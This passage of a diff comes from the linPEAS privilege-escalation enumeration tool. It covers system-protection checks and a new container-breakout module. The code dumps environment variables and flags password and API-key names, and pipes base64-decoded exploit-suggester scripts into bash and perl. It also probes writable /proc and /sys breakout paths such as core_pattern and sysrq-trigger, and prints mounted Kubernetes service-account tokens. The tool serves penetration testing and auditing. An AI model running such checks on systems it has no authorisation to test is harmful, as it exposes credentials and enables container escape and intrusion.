print_2title "PATH"
|
||||
print_info "https://book.hacktricks.xyz/linux-hardening/privilege-escalation#writable-path-abuses"
|
||||
if ! [ "$IAMROOT" ]; then
|
||||
echo "$OLDPATH" 2>/dev/null | sed -${E} "s,$Wfolders|\./|\.:|:\.,${SED_RED_YELLOW},g"
|
||||
echo "New path exported: $PATH" 2>/dev/null | sed -${E} "s,$Wfolders|\./|\.:|:\. ,${SED_RED_YELLOW},g"
|
||||
else
|
||||
echo "New path exported: $PATH" 2>/dev/null
|
||||
fi
|
||||
echo ""
|
||||
|
||||
#-- SY) Date
|
||||
print_2title "Date & uptime"
|
||||
warn_exec date 2>/dev/null
|
||||
warn_exec uptime 2>/dev/null
|
||||
echo ""
|
||||
|
||||
#-- SY) System stats
|
||||
if [ "$EXTRA_CHECKS" ]; then
|
||||
print_2title "System stats"
|
||||
(df -h || lsblk) 2>/dev/null || echo_not_found "df and lsblk"
|
||||
warn_exec free 2>/dev/null
|
||||
echo ""
|
||||
fi
|
||||
|
||||
#-- SY) CPU info
|
||||
if [ "$EXTRA_CHECKS" ]; then
|
||||
print_2title "CPU info"
|
||||
warn_exec lscpu 2>/dev/null
|
||||
echo ""
|
||||
fi
|
||||
|
||||
if [ -d "/dev" ] || [ "$DEBUG" ] ; then
|
||||
print_2title "Any sd*/disk* disk in /dev? (limit 20)"
|
||||
ls /dev 2>/dev/null | grep -Ei "^sd|^disk" | sed "s,crypt,${SED_RED}," | head -n 20
|
||||
echo ""
|
||||
fi
|
||||
|
||||
if [ -f "/etc/fstab" ] || [ "$DEBUG" ]; then
|
||||
print_2title "Unmounted file-system?"
|
||||
print_info "Check if you can mount umounted devices"
|
||||
grep -v "^#" /etc/fstab 2>/dev/null | grep -Ev "\W+\#|^#" | sed -${E} "s,$mountG,${SED_GREEN},g" | sed -${E} "s,$notmounted,${SED_RED},g" | sed -${E} "s%$mounted%${SED_BLUE}%g" | sed -${E} "s,$Wfolders,${SED_RED}," | sed -${E} "s,$mountpermsB,${SED_RED},g" | sed -${E} "s,$mountpermsG,${SED_GREEN},g"
|
||||
echo ""
|
||||
fi
|
||||
|
||||
if ([ "$(command -v diskutil)" ] || [ "$DEBUG" ]) && [ "$EXTRA_CHECKS" ]; then
|
||||
print_2title "Mounted disks information"
|
||||
warn_exec diskutil list
|
||||
echo ""
|
||||
fi
|
||||
|
||||
if [ "$(command -v smbutil)" ] || [ "$DEBUG" ]; then
|
||||
print_2title "Mounted SMB Shares"
|
||||
warn_exec smbutil statshares -a
|
||||
echo ""
|
||||
fi
|
||||
|
||||
#-- SY) Environment vars
|
||||
print_2title "Environment"
|
||||
print_info "Any private information inside environment variables?"
|
||||
(env || printenv || set) 2>/dev/null | grep -v "RELEVANT*|FIND*|^VERSION=|dbuslistG|mygroups|ldsoconfdG|pwd_inside_history|kernelDCW_Ubuntu_Precise|kernelDCW_Ubuntu_Trusty|kernelDCW_Ubuntu_Xenial|kernelDCW_Rhel|^sudovB=|^rootcommon=|^mounted=|^mountG=|^notmounted=|^mountpermsB=|^mountpermsG=|^kernelB=|^C=|^RED=|^GREEN=|^Y=|^B=|^NC=|TIMEOUT=|groupsB=|groupsVB=|knw_grps=|sidG|sidB=|sidVB=|sidVB2=|sudoB=|sudoG=|sudoVB=|timersG=|capsB=|notExtensions=|Wfolders=|writeB=|writeVB=|_usrs=|compiler=|PWD=|LS_COLORS=|pathshG=|notBackup=|processesDump|processesB|commonrootdirs|USEFUL_SOFTWARE|PSTORAGE_KUBERNETES" | sed -${E} "s,[pP][wW][dD]|[pP][aA][sS][sS][wW]|[aA][pP][iI][kK][eE][yY]|[aA][pP][iI][_][kK][eE][yY]|KRB5CCNAME,${SED_RED},g" || echo_not_found "env || set"
|
||||
echo ""
|
||||
|
||||
#-- SY) Dmesg
|
||||
if [ "$(command -v dmesg 2>/dev/null)" ] || [ "$DEBUG" ]; then
|
||||
print_2title "Searching Signature verification failed in dmesg"
|
||||
print_info "https://book.hacktricks.xyz/linux-hardening/privilege-escalation#dmesg-signature-verification-failed"
|
||||
(dmesg 2>/dev/null | grep "signature") || echo_not_found "dmesg"
|
||||
echo ""
|
||||
fi
|
||||
|
||||
#-- SY) Kernel extensions
|
||||
if [ "$MACPEAS" ]; then
|
||||
print_2title "Kernel Extensions not belonging to apple"
|
||||
kextstat 2>/dev/null | grep -Ev " com.apple."
|
||||
|
||||
print_2title "Unsigned Kernel Extensions"
|
||||
macosNotSigned /Library/Extensions
|
||||
macosNotSigned /System/Library/Extensions
|
||||
fi
|
||||
|
||||
if [ "$(command -v bash 2>/dev/null)" ]; then
|
||||
print_2title "Executing Linux Exploit Suggester"
|
||||
print_info "https://github.com/mzet-/linux-exploit-suggester"
|
||||
les_b64="peass{LES}"
|
||||
echo $les_b64 | base64 -d | bash | sed "s,$(printf '\033')\\[[0-9;]*[a-zA-Z],,g" | grep -i "\[CVE" -A 10 | grep -Ev "^\-\-$" | sed -${E} "s,\[CVE-[0-9]+-[0-9]+\].*,${SED_RED},g"
|
||||
echo ""
|
||||
fi
|
||||
|
||||
if [ "$(command -v perl 2>/dev/null)" ]; then
|
||||
print_2title "Executing Linux Exploit Suggester 2"
|
||||
print_info "https://github.com/jondonas/linux-exploit-suggester-2"
|
||||
les2_b64="peass{LES2}"
|
||||
echo $les2_b64 | base64 -d | perl 2>/dev/null | sed "s,$(printf '\033')\\[[0-9;]*[a-zA-Z],,g" | grep -i "CVE" -B 1 -A 10 | grep -Ev "^\-\-$" | sed -${E} "s,CVE-[0-9]+-[0-9]+,${SED_RED},g"
|
||||
echo ""
|
||||
fi
|
||||
|
||||
if [ "$MACPEAS" ] && [ "$(command -v brew 2>/dev/null)" ]; then
|
||||
print_2title "Brew Doctor Suggestions"
|
||||
brew doctor
|
||||
echo ""
|
||||
fi
|
||||
|
||||
|
||||
|
||||
#-- SY) AppArmor
|
||||
print_2title "Protections"
|
||||
print_list "AppArmor enabled? .............. "$NC
|
||||
if [ "$(command -v aa-status 2>/dev/null)" ]; then
|
||||
aa-status 2>&1 | sed "s,disabled,${SED_RED},"
|
||||
elif [ "$(command -v apparmor_status 2>/dev/null)" ]; then
|
||||
apparmor_status 2>&1 | sed "s,disabled,${SED_RED},"
|
||||
elif [ "$(ls -d /etc/apparmor* 2>/dev/null)" ]; then
|
||||
ls -d /etc/apparmor*
|
||||
else
|
||||
echo_not_found "AppArmor"
|
||||
fi
|
||||
|
||||
#-- SY) grsecurity
|
||||
print_list "grsecurity present? ............ "$NC
|
||||
( (uname -r | grep "\-grsec" >/dev/null 2>&1 || grep "grsecurity" /etc/sysctl.conf >/dev/null 2>&1) && echo "Yes" || echo_not_found "grsecurity")
|
||||
|
||||
#-- SY) PaX
|
||||
print_list "PaX bins present? .............. "$NC
|
||||
(command -v paxctl-ng paxctl >/dev/null 2>&1 && echo "Yes" || echo_not_found "PaX")
|
||||
|
||||
#-- SY) Execshield
|
||||
print_list "Execshield enabled? ............ "$NC
|
||||
(grep "exec-shield" /etc/sysctl.conf 2>/dev/null || echo_not_found "Execshield") | sed "s,=0,${SED_RED},"
|
||||
|
||||
#-- SY) SElinux
|
||||
print_list "SELinux enabled? ............... "$NC
|
||||
(sestatus 2>/dev/null || echo_not_found "sestatus") | sed "s,disabled,${SED_RED},"
|
||||
|
||||
#-- SY) Seccomp
|
||||
print_list "Seccomp enabled? ............... "$NC
|
||||
([ "$(grep Seccomp /proc/self/status | grep -v 0)" ] && echo "enabled" || echo "disabled") | sed "s,disabled,${SED_RED}," | sed "s,enabled,${SED_GREEN},"
|
||||
|
||||
#-- SY) AppArmor
|
||||
print_list "AppArmor profile? .............. "$NC
|
||||
(cat /proc/self/attr/current 2>/dev/null || echo "disabled") | sed "s,disabled,${SED_RED}," | sed "s,kernel,${SED_GREEN},"
|
||||
|
||||
#-- SY) AppArmor
|
||||
print_list "User namespace? ................ "$NC
|
||||
if [ "$(cat /proc/self/uid_map 2>/dev/null)" ]; then echo "enabled" | sed "s,enabled,${SED_GREEN},"; else echo "disabled" | sed "s,disabled,${SED_RED},"; fi
|
||||
|
||||
#-- SY) cgroup2
|
||||
print_list "Cgroup2 enabled? ............... "$NC
|
||||
([ "$(grep cgroup2 /proc/filesystems)" ] && echo "enabled" || echo "disabled") | sed "s,disabled,${SED_RED}," | sed "s,enabled,${SED_GREEN},"
|
||||
|
||||
#-- SY) Gatekeeper
|
||||
if [ "$MACPEAS" ]; then
|
||||
print_list "Gatekeeper enabled? .......... "$NC
|
||||
(spctl --status 2>/dev/null || echo_not_found "sestatus") | sed "s,disabled,${SED_RED},"
|
||||
|
||||
print_list "sleepimage encrypted? ........ "$NC
|
||||
(sysctl vm.swapusage | grep "encrypted" | sed "s,encrypted,${SED_GREEN},") || echo_no
|
||||
|
||||
print_list "XProtect? .................... "$NC
|
||||
(system_profiler SPInstallHistoryDataType 2>/dev/null | grep -A 4 "XProtectPlistConfigData" | tail -n 5 | grep -Iv "^$") || echo_no
|
||||
|
||||
print_list "SIP enabled? ................. "$NC
|
||||
csrutil status | sed "s,enabled,${SED_GREEN}," | sed "s,disabled,${SED_RED}," || echo_no
|
||||
|
||||
print_list "Connected to JAMF? ........... "$NC
|
||||
warn_exec jamf checkJSSConnection
|
||||
|
||||
print_list "Connected to AD? ............. "$NC
|
||||
dsconfigad -show && echo "" || echo_no
|
||||
fi
|
||||
|
||||
#-- SY) ASLR
|
||||
print_list "Is ASLR enabled? ............... "$NC
|
||||
ASLR=$(cat /proc/sys/kernel/randomize_va_space 2>/dev/null)
|
||||
if [ -z "$ASLR" ]; then
|
||||
echo_not_found "/proc/sys/kernel/randomize_va_space";
|
||||
else
|
||||
if [ "$ASLR" -eq "0" ]; then printf $RED"No"$NC; else printf $GREEN"Yes"$NC; fi
|
||||
echo ""
|
||||
fi
|
||||
|
||||
#-- SY) Printer
|
||||
print_list "Printer? ....................... "$NC
|
||||
(lpstat -a || system_profiler SPPrintersDataType || echo_no) 2>/dev/null
|
||||
|
||||
#-- SY) Running in a virtual environment
|
||||
print_list "Is this a virtual machine? ..... "$NC
|
||||
hypervisorflag=$(grep flags /proc/cpuinfo 2>/dev/null | grep hypervisor)
|
||||
if [ "$(command -v systemd-detect-virt 2>/dev/null)" ]; then
|
||||
detectedvirt=$(systemd-detect-virt)
|
||||
if [ "$hypervisorflag" ]; then printf $RED"Yes ($detectedvirt)"$NC; else printf $GREEN"No"$NC; fi
|
||||
else
|
||||
if [ "$hypervisorflag" ]; then printf $RED"Yes"$NC; else printf $GREEN"No"$NC; fi
|
||||
fi
|
||||
370
linPEAS/builder/linpeas_parts/2_container.sh
Normal file
370
linPEAS/builder/linpeas_parts/2_container.sh
Normal file
@@ -0,0 +1,370 @@
|
||||
###########################################
|
||||
#---------) Container functions (---------#
|
||||
###########################################
|
||||
|
||||
containerCheck() {
|
||||
inContainer=""
|
||||
containerType="$(echo_no)"
|
||||
|
||||
# Are we inside docker?
|
||||
if [ -f "/.dockerenv" ] ||
|
||||
grep "/docker/" /proc/1/cgroup -qa 2>/dev/null ||
|
||||
grep -qai docker /proc/self/cgroup 2>/dev/null ||
|
||||
[ "$(find / -maxdepth 3 -name '*dockerenv*' -exec ls -la {} \; 2>/dev/null)" ] ; then
|
||||
|
||||
inContainer="1"
|
||||
containerType="docker\n"
|
||||
fi
|
||||
|
||||
# Are we inside kubenetes?
|
||||
if grep "/kubepod" /proc/1/cgroup -qa 2>/dev/null ||
|
||||
grep -qai kubepods /proc/self/cgroup 2>/dev/null; then
|
||||
|
||||
inContainer="1"
|
||||
if [ "$containerType" ]; then containerType="$containerType (kubernetes)\n"
|
||||
else containerType="kubernetes\n"
|
||||
fi
|
||||
fi
|
||||
|
||||
# Inside concourse?
|
||||
if grep "/concourse" /proc/1/mounts -qa 2>/dev/null; then
|
||||
inContainer="1"
|
||||
if [ "$containerType" ]; then
|
||||
containerType="$containerType (concourse)\n"
|
||||
fi
|
||||
fi
|
||||
|
||||
# Are we inside LXC?
|
||||
if env | grep "container=lxc" -qa 2>/dev/null ||
|
||||
grep "/lxc/" /proc/1/cgroup -qa 2>/dev/null; then
|
||||
|
||||
inContainer="1"
|
||||
containerType="lxc\n"
|
||||
fi
|
||||
|
||||
# Are we inside podman?
|
||||
if env | grep -qa "container=podman" 2>/dev/null ||
|
||||
grep -qa "container=podman" /proc/1/environ 2>/dev/null; then
|
||||
|
||||
inContainer="1"
|
||||
containerType="podman\n"
|
||||
fi
|
||||
|
||||
# Check for other container platforms that report themselves in PID 1 env
|
||||
if [ -z "$inContainer" ]; then
|
||||
if grep -a 'container=' /proc/1/environ 2>/dev/null; then
|
||||
inContainer="1"
|
||||
containerType="$(grep -a 'container=' /proc/1/environ | cut -d= -f2)\n"
|
||||
fi
|
||||
fi
|
||||
}
|
||||
|
||||
inDockerGroup() {
|
||||
DOCKER_GROUP="No"
|
||||
if groups 2>/dev/null | grep -q '\bdocker\b'; then
|
||||
DOCKER_GROUP="Yes"
|
||||
fi
|
||||
}
|
||||
|
||||
checkDockerRootless() {
|
||||
DOCKER_ROOTLESS="No"
|
||||
if docker info 2>/dev/null|grep -q rootless; then
|
||||
DOCKER_ROOTLESS="Yes ($TIP_DOCKER_ROOTLESS)"
|
||||
fi
|
||||
}
|
||||
|
||||
enumerateDockerSockets() {
|
||||
dockerVersion="$(echo_not_found)"
|
||||
if ! [ "$SEARCHED_DOCKER_SOCKETS" ]; then
|
||||
SEARCHED_DOCKER_SOCKETS="1"
|
||||
for int_sock in $(find / ! -path "/sys/*" -type s -name "docker.sock" -o -name "docker.socket" -o -name "dockershim.sock" -o -name "containerd.sock" -o -name "crio.sock" -o -name "frakti.sock" -o -name "rktlet.sock" 2>/dev/null); do
|
||||
if ! [ "$IAMROOT" ] && [ -w "$int_sock" ]; then
|
||||
if echo "$int_sock" | grep -Eq "docker"; then
|
||||
dock_sock="$int_sock"
|
||||
echo "You have write permissions over Docker socket $dock_sock" | sed -${E} "s,$dock_sock,${SED_RED_YELLOW},g"
|
||||
echo "Docker enummeration:"
|
||||
docker_enumerated=""
|
||||
|
||||
if [ "$(command -v curl)" ]; then
|
||||
sockInfoResponse="$(curl -s --unix-socket $dock_sock http://localhost/info)"
|
||||
dockerVersion=$(echo "$sockInfoResponse" | tr ',' '\n' | grep 'ServerVersion' | cut -d'"' -f 4)
|
||||
echo $sockInfoResponse | tr ',' '\n' | grep -E "$GREP_DOCKER_SOCK_INFOS" | grep -v "$GREP_DOCKER_SOCK_INFOS_IGNORE" | tr -d '"'
|
||||
if [ "$sockInfoResponse" ]; then docker_enumerated="1"; fi
|
||||
fi
|
||||
|
||||
if [ "$(command -v docker)" ] && ! [ "$docker_enumerated" ]; then
|
||||
sockInfoResponse="$(docker info)"
|
||||
dockerVersion=$(echo "$sockInfoResponse" | tr ',' '\n' | grep 'Server Version' | cut -d' ' -f 4)
|
||||
printf "$sockInfoResponse" | tr ',' '\n' | grep -E "$GREP_DOCKER_SOCK_INFOS" | grep -v "$GREP_DOCKER_SOCK_INFOS_IGNORE" | tr -d '"'
|
||||
fi
|
||||
|
||||
else
|
||||
echo "You have write permissions over interesting socket $int_sock" | sed -${E} "s,$int_sock,${SED_RED},g"
|
||||
fi
|
||||
|
||||
else
|
||||
echo "You don't have write permissions over interesting socket $int_sock" | sed -${E} "s,$int_sock,${SED_GREEN},g"
|
||||
fi
|
||||
done
|
||||
fi
|
||||
}
|
||||
|
||||
checkDockerVersionExploits() {
|
||||
if echo "$dockerVersion" | grep -iq "not found"; then
|
||||
VULN_CVE_2019_13139="$(echo_not_found)"
|
||||
VULN_CVE_2019_5736="$(echo_not_found)"
|
||||
return
|
||||
fi
|
||||
|
||||
VULN_CVE_2019_13139="$(echo_no)"
|
||||
if [ "$(echo $dockerVersion | sed 's,\.,,g')" -lt "1895" ]; then
|
||||
VULN_CVE_2019_13139="Yes"
|
||||
fi
|
||||
|
||||
VULN_CVE_2019_5736="$(echo_no)"
|
||||
if [ "$(echo $dockerVersion | sed 's,\.,,g')" -lt "1893" ]; then
|
||||
VULN_CVE_2019_5736="Yes"
|
||||
fi
|
||||
}
|
||||
|
||||
checkContainerExploits() {
|
||||
VULN_CVE_2019_5021="$(echo_no)"
|
||||
if [ -f "/etc/alpine-release" ]; then
|
||||
alpineVersion=$(cat /etc/alpine-release)
|
||||
if [ "$(echo $alpineVersion | sed 's,\.,,g')" -ge "330" ] && [ "$(echo $alpineVersion | sed 's,\.,,g')" -le "360" ]; then
|
||||
VULN_CVE_2019_5021="Yes"
|
||||
fi
|
||||
fi
|
||||
}
|
||||
|
||||
checkProcSysBreakouts(){
|
||||
if [ "$(ls -l /sys/fs/cgroup/*/release_agent 2>/dev/null)" ]; then release_agent_breakout1="Yes"; else release_agent_breakout1="No"; fi
|
||||
|
||||
mkdir /tmp/cgroup_3628d4
|
||||
mount -t cgroup -o memory cgroup /tmp/cgroup_3628d4 2>/dev/null
|
||||
if [ $? -eq 0 ]; then release_agent_breakout2="Yes"; else release_agent_breakout2="No"; fi
|
||||
rm -rf /tmp/cgroup_3628d4 2>/dev/null
|
||||
|
||||
core_pattern_breakout="$( (echo -n '' > /proc/sys/kernel/core_pattern && echo Yes) 2>/dev/null || echo No)"
|
||||
modprobe_present="$(ls -l `cat /proc/sys/kernel/modprobe` || echo No)"
|
||||
panic_on_oom_dos="$( (echo -n '' > /proc/sys/vm/panic_on_oom && echo Yes) 2>/dev/null || echo No)"
|
||||
panic_sys_fs_dos="$( (echo -n '' > /proc/sys/fs/suid_dumpable && echo Yes) 2>/dev/null || echo No)"
|
||||
binfmt_misc_breakout="$( (echo -n '' > /proc/sys/fs/binfmt_misc/register && echo Yes) 2>/dev/null || echo No)"
|
||||
proc_configgz_readable="$([ -r '/proc/config.gz' ] 2>/dev/null && echo Yes || echo No)"
|
||||
sysreq_trigger_dos="$( (echo -n '' > /proc/sysrq-trigger && echo Yes) 2>/dev/null || echo No)"
|
||||
kmsg_readable="$( (dmesg > /dev/null 2>&1 && echo Yes) 2>/dev/null || echo No)" # Kernel Exploit Dev
|
||||
kallsyms_readable="$( (head -n 1 /proc/kallsyms > /dev/null && echo Yes )2>/dev/null || echo No)" # Kernel Exploit Dev
|
||||
mem_readable="$( (head -n 1 /proc/self/mem > /dev/null && echo Yes) 2>/dev/null || echo No)"
|
||||
if [ "$(head -n 1 /tmp/kcore 2>/dev/null)" ]; then kcore_readable="Yes"; else kcore_readable="No"; fi
|
||||
kmem_readable="$( (head -n 1 /proc/kmem > /dev/null && echo Yes) 2>/dev/null || echo No)"
|
||||
kmem_writable="$( (echo -n '' > /proc/kmem > /dev/null && echo Yes) 2>/dev/null || echo No)"
|
||||
mem_readable="$( (head -n 1 /proc/mem > /dev/null && echo Yes) 2>/dev/null || echo No)"
|
||||
mem_writable="$( (echo -n '' > /proc/mem > /dev/null && echo Yes) 2>/dev/null || echo No)"
|
||||
sched_debug_readable="$( (head -n 1 /proc/sched_debug > /dev/null && echo Yes) 2>/dev/null || echo No)"
|
||||
mountinfo_readable="$( (head -n 1 /proc/*/mountinfo > /dev/null && echo Yes) 2>/dev/null || echo No)"
|
||||
uevent_helper_breakout="$( (echo -n '' > /sys/kernel/uevent_helper && echo Yes) 2>/dev/null || echo No)"
|
||||
vmcoreinfo_readable="$( (head -n 1 /sys/kernel/vmcoreinfo > /dev/null && echo Yes) 2>/dev/null || echo No)"
|
||||
security_present="$( (ls -l /sys/kernel/security > /dev/null && echo Yes) 2>/dev/null || echo No)"
|
||||
security_writable="$( (echo -n '' > /sys/kernel/security/a && echo Yes) 2>/dev/null || echo No)"
|
||||
efi_vars_writable="$( (echo -n '' > /sys/firmware/efi/vars && echo Yes) 2>/dev/null || echo No)"
|
||||
efi_efivars_writable="$( (echo -n '' > /sys/firmware/efi/efivars && echo Yes) 2>/dev/null || echo No)"
|
||||
}
|
||||
|
||||
|
||||
##############################################
|
||||
#---------------) Containers (---------------#
|
||||
##############################################
|
||||
containerCheck
|
||||
|
||||
print_2title "Container related tools present"
|
||||
command -v docker
|
||||
command -v lxc
|
||||
command -v rkt
|
||||
command -v kubectl
|
||||
command -v podman
|
||||
command -v runc
|
||||
|
||||
print_2title "Am I Containered?"
|
||||
execBin "AmIContainered" "https://github.com/genuinetools/amicontained" "$FAT_LINPEAS_AMICONTAINED"
|
||||
|
||||
print_2title "Container details"
|
||||
print_list "Is this a container? ...........$NC $containerType"
|
||||
|
||||
print_list "Any running containers? ........ "$NC
|
||||
# Get counts of running containers for each platform
|
||||
dockercontainers=$(docker ps --format "{{.Names}}" 2>/dev/null | wc -l)
|
||||
podmancontainers=$(podman ps --format "{{.Names}}" 2>/dev/null | wc -l)
|
||||
lxccontainers=$(lxc list -c n --format csv 2>/dev/null | wc -l)
|
||||
rktcontainers=$(rkt list 2>/dev/null | tail -n +2 | wc -l)
|
||||
if [ "$dockercontainers" -eq "0" ] && [ "$lxccontainers" -eq "0" ] && [ "$rktcontainers" -eq "0" ] && [ "$podmancontainers" -eq "0" ]; then
|
||||
echo_no
|
||||
else
|
||||
containerCounts=""
|
||||
if [ "$dockercontainers" -ne "0" ]; then containerCounts="${containerCounts}docker($dockercontainers) "; fi
|
||||
if [ "$podmancontainers" -ne "0" ]; then containerCounts="${containerCounts}podman($podmancontainers) "; fi
|
||||
if [ "$lxccontainers" -ne "0" ]; then containerCounts="${containerCounts}lxc($lxccontainers) "; fi
|
||||
if [ "$rktcontainers" -ne "0" ]; then containerCounts="${containerCounts}rkt($rktcontainers) "; fi
|
||||
echo "Yes $containerCounts" | sed -${E} "s,.*,${SED_RED},"
|
||||
|
||||
# List any running containers
|
||||
if [ "$dockercontainers" -ne "0" ]; then echo "Running Docker Containers" | sed -${E} "s,.*,${SED_RED},"; docker ps | tail -n +2 2>/dev/null; echo ""; fi
|
||||
if [ "$podmancontainers" -ne "0" ]; then echo "Running Podman Containers" | sed -${E} "s,.*,${SED_RED},"; podman ps | tail -n +2 2>/dev/null; echo ""; fi
|
||||
if [ "$lxccontainers" -ne "0" ]; then echo "Running LXC Containers" | sed -${E} "s,.*,${SED_RED},"; lxc list 2>/dev/null; echo ""; fi
|
||||
if [ "$rktcontainers" -ne "0" ]; then echo "Running RKT Containers" | sed -${E} "s,.*,${SED_RED},"; rkt list 2>/dev/null; echo ""; fi
|
||||
fi
|
||||
|
||||
#If docker
|
||||
if echo "$containerType" | grep -qi "docker"; then
|
||||
print_2title "Docker Container details"
|
||||
inDockerGroup
|
||||
print_list "Am I inside Docker group .......$NC $DOCKER_GROUP\n" | sed -${E} "s,Yes,${SED_RED_YELLOW},"
|
||||
print_list "Looking and enumerating Docker Sockets\n"$NC
|
||||
enumerateDockerSockets
|
||||
print_list "Docker version .................$NC$dockerVersion"
|
||||
checkDockerVersionExploits
|
||||
print_list "Vulnerable to CVE-2019-5736 ....$NC$VULN_CVE_2019_5736"$NC | sed -${E} "s,Yes,${SED_RED_YELLOW},"
|
||||
print_list "Vulnerable to CVE-2019-13139 ...$NC$VULN_CVE_2019_13139"$NC | sed -${E} "s,Yes,${SED_RED_YELLOW},"
|
||||
if [ "$inContainer" ]; then
|
||||
checkDockerRootless
|
||||
print_list "Rootless Docker? ................ $DOCKER_ROOTLESS\n"$NC | sed -${E} "s,No,${SED_RED}," | sed -${E} "s,Yes,${SED_GREEN},"
|
||||
echo ""
|
||||
fi
|
||||
if df -h | grep docker; then
|
||||
print_2title "Docker Overlays"
|
||||
df -h | grep docker
|
||||
fi
|
||||
fi
|
||||
|
||||
#If token secrets mounted
|
||||
if [ "$(mount | sed -n '/secret/ s/^tmpfs on \(.*default.*\) type tmpfs.*$/\1\/namespace/p')" ]; then
|
||||
print_2title "Listing mounted tokens"
|
||||
print_info "https://book.hacktricks.xyz/cloud-security/pentesting-kubernetes/attacking-kubernetes-from-inside-a-pod"
|
||||
ALREADY="IinItialVaaluE"
|
||||
for i in $(mount | sed -n '/secret/ s/^tmpfs on \(.*default.*\) type tmpfs.*$/\1\/namespace/p'); do
|
||||
TOKEN=$(cat $(echo $i | sed 's/.namespace$/\/token/'))
|
||||
if ! [ $(echo $TOKEN | grep -E $ALREADY) ]; then
|
||||
ALREADY="$ALREADY|$TOKEN"
|
||||
echo "Directory: $i"
|
||||
echo "Namespace: $(cat $i)"
|
||||
echo ""
|
||||
echo $TOKEN
|
||||
echo "================================================================================"
|
||||
echo ""
|
||||
fi
|
||||
done
|
||||
fi
|
||||
|
||||
if [ "$inContainer" ]; then
|
||||
echo ""
|
||||
print_2title "Container & breakout enumeration"
|
||||
print_info "https://book.hacktricks.xyz/linux-hardening/privilege-escalation/docker-breakout"
|
||||
print_list "Container ID ...................$NC $(cat /etc/hostname && echo '')"
|
||||
if echo "$containerType" | grep -qi "docker"; then
|
||||
print_list "Container Full ID ..............$NC $(basename $(cat /proc/1/cpuset))\n"
|
||||
fi
|
||||
print_list "Seccomp enabled? ............... "$NC
|
||||
([ "$(grep Seccomp /proc/self/status | grep -v 0)" ] && echo "enabled" || echo "disabled") | sed "s,disabled,${SED_RED}," | sed "s,enabled,${SED_GREEN},"
|
||||
|
||||
print_list "AppArmor profile? .............. "$NC
|
||||
(cat /proc/self/attr/current 2>/dev/null || echo "disabled") | sed "s,disabled,${SED_RED}," | sed "s,kernel,${SED_GREEN},"
|
||||
|
||||
print_list "User proc namespace? ........... "$NC
|
||||
if [ "$(cat /proc/self/uid_map 2>/dev/null)" ]; then echo "enabled" | sed "s,enabled,${SED_GREEN},"; else echo "disabled" | sed "s,disabled,${SED_RED},"; fi
|
||||
|
||||
checkContainerExploits
|
||||
print_list "Vulnerable to CVE-2019-5021 .... $VULN_CVE_2019_5021\n"$NC | sed -${E} "s,Yes,${SED_RED_YELLOW},"
|
||||
|
||||
print_3title "Breakout via mounts"
|
||||
print_info "https://book.hacktricks.xyz/linux-hardening/privilege-escalation/docker-breakout/docker-breakout-privilege-escalation/sensitive-mounts"
|
||||
|
||||
checkProcSysBreakouts
|
||||
print_list "release_agent breakout 1........ $release_agent_breakout1\n" | sed -${E} "s,Yes,${SED_RED_YELLOW},"
|
||||
print_list "release_agent breakout 2........ $release_agent_breakout2\n" | sed -${E} "s,Yes,${SED_RED_YELLOW},"
|
||||
print_list "core_pattern breakout .......... $core_pattern_breakout\n" | sed -${E} "s,Yes,${SED_RED_YELLOW},"
|
||||
print_list "binfmt_misc breakout ........... $binfmt_misc_breakout\n" | sed -${E} "s,Yes,${SED_RED_YELLOW},"
|
||||
print_list "uevent_helper breakout ......... $uevent_helper_breakout\n" | sed -${E} "s,Yes,${SED_RED_YELLOW},"
|
||||
print_list "core_pattern breakout .......... $core_pattern_breakout\n" | sed -${E} "s,Yes,${SED_RED_YELLOW},"
|
||||
print_list "is modprobe present ............ $modprobe_present\n" | sed -${E} "s,/.*,${SED_RED},"
|
||||
print_list "DoS via panic_on_oom ........... $panic_on_oom_dos\n" | sed -${E} "s,/Yes,${SED_RED},"
|
||||
print_list "DoS via panic_sys_fs ........... $panic_sys_fs_dos\n" | sed -${E} "s,/Yes,${SED_RED},"
|
||||
print_list "DoS via sysreq_trigger_dos ..... $sysreq_trigger_dos\n" | sed -${E} "s,/Yes,${SED_RED},"
|
||||
print_list "/proc/config.gz readable ....... $proc_configgz_readable\n" | sed -${E} "s,/Yes,${SED_RED},"
|
||||
print_list "/proc/sched_debug readable ..... $sched_debug_readable\n" | sed -${E} "s,/Yes,${SED_RED},"
|
||||
print_list "/proc/*/mountinfo readable ..... $mountinfo_readable\n" | sed -${E} "s,/Yes,${SED_RED},"
|
||||
print_list "/sys/kernel/security present ... $security_present\n" | sed -${E} "s,/Yes,${SED_RED},"
|
||||
print_list "/sys/kernel/security writable .. $security_writable\n" | sed -${E} "s,/Yes,${SED_RED},"
|
||||
if [ "$EXTRA_CHECKS" ]; then
|
||||
print_list "/proc/kmsg readable ............ $kmsg_readable\n" | sed -${E} "s,/Yes,${SED_RED},"
|
||||
print_list "/proc/kallsyms readable ........ $kallsyms_readable\n" | sed -${E} "s,/Yes,${SED_RED},"
|
||||
print_list "/proc/self/mem readable ........ $sched_debug_readable\n" | sed -${E} "s,/Yes,${SED_RED},"
|
||||
print_list "/proc/kcore readable ........... $kcore_readable\n" | sed -${E} "s,/Yes,${SED_RED},"
|
||||
print_list "/proc/kmem readable ............ $kmem_readable\n" | sed -${E} "s,/Yes,${SED_RED},"
|
||||
print_list "/proc/kmem writable ............ $kmem_writable\n" | sed -${E} "s,/Yes,${SED_RED},"
|
||||
print_list "/proc/mem readable ............. $mem_readable\n" | sed -${E} "s,/Yes,${SED_RED},"
|
||||
print_list "/proc/mem writable ............. $mem_writable\n" | sed -${E} "s,/Yes,${SED_RED},"
|
||||
print_list "/sys/kernel/vmcoreinfo readable $vmcoreinfo_readable\n" | sed -${E} "s,/Yes,${SED_RED},"
|
||||
print_list "/sys/firmware/efi/vars writable $efi_vars_writable\n" | sed -${E} "s,/Yes,${SED_RED},"
|
||||
print_list "/sys/firmware/efi/efivars writable $efi_efivars_writable\n" | sed -${E} "s,/Yes,${SED_RED},"
|
||||
fi
|
||||
|
||||
echo ""
|
||||
print_3title "Namespaces"
|
||||
print_info "https://book.hacktricks.xyz/linux-hardening/privilege-escalation/docker-breakout/namespaces"
|
||||
ls -l /proc/self/ns/
|
||||
|
||||
if echo "$containerType" | grep -qi "kubernetes"; then
|
||||
print_list "Kubernetes namespace ...........$NC $(cat /run/secrets/kubernetes.io/serviceaccount/namespace /var/run/secrets/kubernetes.io/serviceaccount/namespace /secrets/kubernetes.io/serviceaccount/namespace 2>/dev/null)\n"
|
||||
